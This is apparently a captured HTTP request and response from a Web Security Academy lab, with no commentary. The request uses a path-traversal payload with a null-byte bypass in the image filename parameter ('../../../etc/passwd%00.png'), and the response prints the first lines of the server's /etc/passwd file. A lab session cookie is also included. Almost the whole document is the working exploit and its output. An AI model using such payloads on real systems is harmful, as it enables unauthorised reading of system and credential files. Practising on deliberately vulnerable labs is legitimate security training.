 Request
Method
Text
Send
GET
https://0a48008f03961d228069678a0007006b.web-security-academy.net/image?filename
=../../../etc/passwd%00.png HTTP/1.1
host: 0a48008f03961d228069678a0007006b.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: id,en-US;q=0.7,en;q=0.3
Connection: keep-alive
Referer: https://0a48008f03961d228069678a0007006b.web-security-academy.net/
Cookie: session=vZtnFuiHKdFviMGM9oxVPIW1LW1DW8tR
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Priority: u=5, i
content-length: 0
Response
Text
HTTP/1.1 200 OK
Content-Type: image/png
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin